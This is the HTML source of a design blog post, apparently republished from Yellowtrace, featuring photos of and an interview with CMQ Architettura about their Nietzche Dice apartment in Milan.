1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					aria-label="
					Navigation Menu				">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-1891"
					class="nv-single-post-wrap col post-1891 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-design">
				<div class="entry-header"><div class="nv-title-meta-wrap  mobile-left tablet-left desktop-left"><h1 class="title entry-title">The Space in Between: Nietzche Dice Milan Apartment by CMQ Architettura.</h1><ul class="nv-meta-list"><li  class="meta author vcard"><span class="author-name fn">by <a href="https://topcoreidea.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></li></ul></div></div><div class="nv-thumb-wrap"><img width="930" height="620" src="https://topcoreidea.com/wp-content/uploads/2023/05/91fc97771dbbff0e69e77701c2a40900a65f4e43fb5db1145989a7c37d60a4c2-930x620.jpeg" class="skip-lazy wp-post-image" alt="" /></div><div class="nv-content-wrap entry-content"><p><img loading="lazy" class="alignnone size-full wp-image-191225" src="https://glossingdress.com/lib/img/all/589/9fe8d6206c77d62934827193489482b8df50cd318655df010b16087f6389320c/708be297eba1cd03cfb7e25989980dbd649831038e161569f281a92ca3f54beb.jpeg" sizes="(max-width: 1571px) 100vw, 1571px" srcset="https://glossingdress.com/lib/img/all/589/9fe8d6206c77d62934827193489482b8df50cd318655df010b16087f6389320c/708be297eba1cd03cfb7e25989980dbd649831038e161569f281a92ca3f54beb.jpeg 1571w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095340/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-01-1500x2101.jpg 1500w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095340/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-01-140x196.jpg 140w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095340/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-01-1097x1536.jpg 1097w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095340/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-01-1462x2048.jpg 1462w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095340/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-01-286x400.jpg 286w" alt="Cmq Architettura Nietzche Dice Apartment Milan Yellowtrace 01" width="100%" height="auto" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-191226" src="https://glossingdress.com/lib/img/all/589/9fe8d6206c77d62934827193489482b8df50cd318655df010b16087f6389320c/91fc97771dbbff0e69e77701c2a40900a65f4e43fb5db1145989a7c37d60a4c2.jpeg" sizes="(max-width: 1571px) 100vw, 1571px" srcset="https://glossingdress.com/lib/img/all/589/9fe8d6206c77d62934827193489482b8df50cd318655df010b16087f6389320c/91fc97771dbbff0e69e77701c2a40900a65f4e43fb5db1145989a7c37d60a4c2.jpeg 1571w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095348/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-02-1500x2101.jpg 1500w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095348/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-02-140x196.jpg 140w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095348/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-02-1097x1536.jpg 1097w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095348/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-02-1462x2048.jpg 1462w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095348/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-02-286x400.jpg 286w" alt="Cmq Architettura Nietzche Dice Apartment Milan Yellowtrace 02" width="100%" height="auto" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-191228" src="https://glossingdress.com/lib/img/all/589/9fe8d6206c77d62934827193489482b8df50cd318655df010b16087f6389320c/2d7d2e1a9ebe86f1a93249e0896d8861e12c8881fdbbb85e68236dbcc35af9fe.jpeg" sizes="(max-width: 1571px) 100vw, 1571px" srcset="https://glossingdress.com/lib/img/all/589/9fe8d6206c77d62934827193489482b8df50cd318655df010b16087f6389320c/2d7d2e1a9ebe86f1a93249e0896d8861e12c8881fdbbb85e68236dbcc35af9fe.jpeg 1571w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095407/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-04-1500x2101.jpg 1500w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095407/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-04-140x196.jpg 140w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095407/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-04-1097x1536.jpg 1097w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095407/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-04-1462x2048.jpg 1462w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095407/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-04-286x400.jpg 286w" alt="Cmq Architettura Nietzche Dice Apartment Milan Yellowtrace 04" width="100%" height="auto" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-191227" src="https://glossingdress.com/lib/img/all/589/9fe8d6206c77d62934827193489482b8df50cd318655df010b16087f6389320c/27a79adf5f4eb2d65aa914f033e9daaccc944253ed2522d3aae2db923051757e.jpeg" sizes="(max-width: 1571px) 100vw, 1571px" srcset="https://glossingdress.com/lib/img/all/589/9fe8d6206c77d62934827193489482b8df50cd318655df010b16087f6389320c/27a79adf5f4eb2d65aa914f033e9daaccc944253ed2522d3aae2db923051757e.jpeg 1571w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095357/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-03-1500x2101.jpg 1500w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095357/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-03-140x196.jpg 140w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095357/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-03-1097x1536.jpg 1097w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095357/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-03-1462x2048.jpg 1462w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095357/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-03-286x400.jpg 286w" alt="Cmq Architettura Nietzche Dice Apartment Milan Yellowtrace 03" width="100%" height="auto" /></p>
<p style="overflow-wrap: break-word; max-width: 500px; text-align: justify; margin-left: auto; margin-right: auto;">Nietzche Dice is a home in Milan in a state of suspension. Suspended in time. Suspended from the outside world.</p>
<p style="overflow-wrap: break-word; max-width: 500px; text-align: justify; margin-left: auto; margin-right: auto;">The interior has been conceived with a continuous contemporary boiserie, creating a space between the ceiling and the rooms below. As a consequence, the walls, the ceiling and the floor turn out to be three separate uninterrupted elements, orientated in different ways to create a unique atmosphere.</p>
<p style="overflow-wrap: break-word; max-width: 500px; text-align: justify; margin-left: auto; margin-right: auto;">Designed by CMQ Architettura, a local firm founded by Antonio Boeri, Ludovico Oldini and Davide Pagano, the apartment is sparsely furnished. The deliberately unfinished feeling of the interior creates a character all of its own. Curious as to how they captured this, we sat down with the team for a quick chat to find out a bit more. Check it out below.</p>
<p><img loading="lazy" class="alignnone size-full wp-image-191231" src="https://glossingdress.com/lib/img/all/589/9fe8d6206c77d62934827193489482b8df50cd318655df010b16087f6389320c/54f82276d07c94ab869ff6b7920a34996680208399a4bb1808a3ec798f9043f7.jpeg" sizes="(max-width: 1571px) 100vw, 1571px" srcset="https://glossingdress.com/lib/img/all/589/9fe8d6206c77d62934827193489482b8df50cd318655df010b16087f6389320c/54f82276d07c94ab869ff6b7920a34996680208399a4bb1808a3ec798f9043f7.jpeg 1571w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095431/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-07-1500x2101.jpg 1500w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095431/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-07-140x196.jpg 140w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095431/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-07-1097x1536.jpg 1097w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095431/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-07-1462x2048.jpg 1462w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095431/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-07-286x400.jpg 286w" alt="Cmq Architettura Nietzche Dice Apartment Milan Yellowtrace 07" width="100%" height="auto" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-191234" src="https://glossingdress.com/lib/img/all/589/9fe8d6206c77d62934827193489482b8df50cd318655df010b16087f6389320c/3d99a1d8c794a4c07b72acbc65348ce855cb6058e32d7d09c95477e339ca246c.jpeg" sizes="(max-width: 1571px) 100vw, 1571px" srcset="https://glossingdress.com/lib/img/all/589/9fe8d6206c77d62934827193489482b8df50cd318655df010b16087f6389320c/3d99a1d8c794a4c07b72acbc65348ce855cb6058e32d7d09c95477e339ca246c.jpeg 1571w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095454/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-10-1500x2101.jpg 1500w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095454/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-10-140x196.jpg 140w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095454/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-10-1097x1536.jpg 1097w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095454/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-10-1462x2048.jpg 1462w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095454/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-10-286x400.jpg 286w" alt="Cmq Architettura Nietzche Dice Apartment Milan Yellowtrace 10" width="100%" height="auto" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-191229" src="https://glossingdress.com/lib/img/all/589/9fe8d6206c77d62934827193489482b8df50cd318655df010b16087f6389320c/99264875131007f7970fb2a2e9c5d0fc3fecfcc29c23a9c3b99ee7f11e709bd2.jpeg" sizes="(max-width: 2200px) 100vw, 2200px" srcset="https://glossingdress.com/lib/img/all/589/9fe8d6206c77d62934827193489482b8df50cd318655df010b16087f6389320c/99264875131007f7970fb2a2e9c5d0fc3fecfcc29c23a9c3b99ee7f11e709bd2.jpeg 2200w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095416/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-05-1500x1071.jpg 1500w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095416/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-05-140x100.jpg 140w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095416/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-05-1536x1097.jpg 1536w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095416/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-05-2048x1462.jpg 2048w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095416/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-05-560x400.jpg 560w" alt="Cmq Architettura Nietzche Dice Apartment Milan Yellowtrace 05" width="100%" height="auto" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-191230" src="https://glossingdress.com/lib/img/all/589/9fe8d6206c77d62934827193489482b8df50cd318655df010b16087f6389320c/4bebb7160b7f3ef7cdef10d1f483fe6e081345128d291ae29f9720b0b1305103.jpeg" sizes="(max-width: 2200px) 100vw, 2200px" srcset="https://glossingdress.com/lib/img/all/589/9fe8d6206c77d62934827193489482b8df50cd318655df010b16087f6389320c/4bebb7160b7f3ef7cdef10d1f483fe6e081345128d291ae29f9720b0b1305103.jpeg 2200w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095423/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-06-1500x1071.jpg 1500w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095423/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-06-140x100.jpg 140w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095423/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-06-1536x1097.jpg 1536w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095423/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-06-2048x1462.jpg 2048w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095423/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-06-560x400.jpg 560w" alt="Cmq Architettura Nietzche Dice Apartment Milan Yellowtrace 06" width="100%" height="auto" /></p>
<p><!-- Image | right aligned with background colour --></p>
<div class="alignright" style="font-size: small; background-color: #cd949b; margin-right: 40px; margin-bottom: 5%; padding: 40px 5% 40px 20%;"><img loading="lazy" class="alignnone size-full wp-image-191243" src="https://glossingdress.com/lib/img/all/589/9fe8d6206c77d62934827193489482b8df50cd318655df010b16087f6389320c/6c9fab1979d95211c160314d3a48e4f28b87553873842d41fed4d93965099adb.jpeg" sizes="(max-width: 2200px) 100vw, 2200px" srcset="https://glossingdress.com/lib/img/all/589/9fe8d6206c77d62934827193489482b8df50cd318655df010b16087f6389320c/6c9fab1979d95211c160314d3a48e4f28b87553873842d41fed4d93965099adb.jpeg 2200w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095555/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Scenography-Yellowtrace-19-1500x774.jpg 1500w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095555/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Scenography-Yellowtrace-19-140x72.jpg 140w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095555/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Scenography-Yellowtrace-19-1536x792.jpg 1536w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095555/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Scenography-Yellowtrace-19-2048x1057.jpg 2048w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095555/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Scenography-Yellowtrace-19-750x387.jpg 750w" alt="Cmq Architettura Nietzche Dice Apartment Milan Scenography Yellowtrace 19" width="100%" height="auto" />An abstract scenography from the space planning stage that is matched in vibe by the final product.</div>
<p style="overflow-wrap: break-word; max-width: 500px; text-align: justify; margin-left: auto; margin-right: auto;"><strong>YELLOWTRACE: The styling captures a vibe and gives this space character even though it’s not furnished or “finished”. Would you be able to comment on this?</strong></p>
<p style="overflow-wrap: break-word; max-width: 500px; text-align: justify; margin-left: auto; margin-right: auto;"><em>CMQ ARCHITETTURA: The domestic atmosphere we have tried to recreate in the project Nietzche Dice is rarefied and suspended in time. The original features of the apartment, for instance, the bow window of the living room, were already very characterising. In this project we have tried to enhance these original features, re-interpreting in a contemporary style some architectural elements, such as the paving and the boiserie. This particular time condition, between past and present, made us imagine a set of unfinished furniture populating the space.</em></p>
<p style="overflow-wrap: break-word; max-width: 500px; text-align: justify; margin-left: auto; margin-right: auto;"><strong>How did you become involved with this project? What was the client brief?</strong></p>
<p style="overflow-wrap: break-word; max-width: 500px; text-align: justify; margin-left: auto; margin-right: auto;"><em>The project has been interesting as the clients were two young professionals planning to move to a new apartment. As they were used to travelling a lot for work, they wanted a spacious and dynamic apartment.</em></p>
<p style="overflow-wrap: break-word; max-width: 500px; text-align: justify; margin-left: auto; margin-right: auto;"><strong>What’s your favourite thing about this apartment?</strong></p>
<p style="overflow-wrap: break-word; max-width: 500px; text-align: justify; margin-left: auto; margin-right: auto;"><em>We are very happy with the parquet floor. Our goal was to equip the apartment with contemporary flooring but with a reference to traditional Italian wooden floors. The result has been a kind of matrix that interlaces two different kinds of wood, oak and wing, able to link all the rooms of the apartment.</em></p>
<p style="overflow-wrap: break-word; max-width: 500px; text-align: justify; margin-left: auto; margin-right: auto;"><strong>What informed the selection of furniture and finishes?</strong></p>
<p style="overflow-wrap: break-word; max-width: 500px; text-align: justify; margin-left: auto; margin-right: auto;"><em>Most of the finishes and furniture are custom-made and realised by local carpenters and painters. Some furniture pieces are from the Capellini Group, and the paints and lacquers are from the brand Sikkens.</em></p>
<p><img loading="lazy" class="alignnone size-full wp-image-191239" src="https://glossingdress.com/lib/img/all/589/9fe8d6206c77d62934827193489482b8df50cd318655df010b16087f6389320c/a76d62a304b79ad9c94286cd9bfd59213e71e3bc1d2c6418604271cd2aa12c3d.jpeg" sizes="(max-width: 1571px) 100vw, 1571px" srcset="https://glossingdress.com/lib/img/all/589/9fe8d6206c77d62934827193489482b8df50cd318655df010b16087f6389320c/a76d62a304b79ad9c94286cd9bfd59213e71e3bc1d2c6418604271cd2aa12c3d.jpeg 1571w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095527/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-15-1500x2101.jpg 1500w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095527/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-15-140x196.jpg 140w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095527/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-15-1097x1536.jpg 1097w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095527/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-15-1462x2048.jpg 1462w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095527/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-15-286x400.jpg 286w" alt="Cmq Architettura Nietzche Dice Apartment Milan Yellowtrace 15" width="100%" height="auto" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-191235" src="https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095500/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-11.gif" alt="Cmq Architettura Nietzche Dice Apartment Milan Yellowtrace 11" width="100%" height="auto" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-191241" src="https://glossingdress.com/lib/img/all/589/9fe8d6206c77d62934827193489482b8df50cd318655df010b16087f6389320c/c76ebf8e712e8183e9fdf477be6dd970f6f8480ad0ff20b7942fedd337e64872.jpeg" sizes="(max-width: 1571px) 100vw, 1571px" srcset="https://glossingdress.com/lib/img/all/589/9fe8d6206c77d62934827193489482b8df50cd318655df010b16087f6389320c/c76ebf8e712e8183e9fdf477be6dd970f6f8480ad0ff20b7942fedd337e64872.jpeg 1571w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095542/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-17-1500x2101.jpg 1500w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095542/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-17-140x196.jpg 140w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095542/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-17-1097x1536.jpg 1097w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095542/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-17-1462x2048.jpg 1462w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095542/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-17-286x400.jpg 286w" alt="Cmq Architettura Nietzche Dice Apartment Milan Yellowtrace 17" width="100%" height="auto" /></p>
<p><!-- Two Column - 1/2 | Image --></p>
<div class="custom-column" style="padding-bottom: 80px;">
<div class="alignleft" style="font-size: small; padding-bottom: 30px; padding-left: 20%;"><img loading="lazy" class="alignnone size-full wp-image-191242" src="https://glossingdress.com/lib/img/all/589/9fe8d6206c77d62934827193489482b8df50cd318655df010b16087f6389320c/e79965296b1fac8e0bcf6ba7f39f6ff5935ed898763070bfa5b66142bef7a315.jpeg" sizes="(max-width: 1571px) 100vw, 1571px" srcset="https://glossingdress.com/lib/img/all/589/9fe8d6206c77d62934827193489482b8df50cd318655df010b16087f6389320c/e79965296b1fac8e0bcf6ba7f39f6ff5935ed898763070bfa5b66142bef7a315.jpeg 1571w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095549/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-18-1500x2101.jpg 1500w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095549/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-18-140x196.jpg 140w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095549/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-18-1097x1536.jpg 1097w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095549/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-18-1462x2048.jpg 1462w, https://assets.yellowtrace.com.au/wp-content/uploads/2023/04/19095549/CMQ-Architettura-Nietzche-Dice-Apartment-Milan-Yellowtrace-18-286x400.jpg 286w" alt="Cmq Architettura Nietzche Dice Apartment Milan Yellowtrace 18" width="100%" height="auto" /></div>
<p><!-- Two Column - 2/2 | Image --></p>
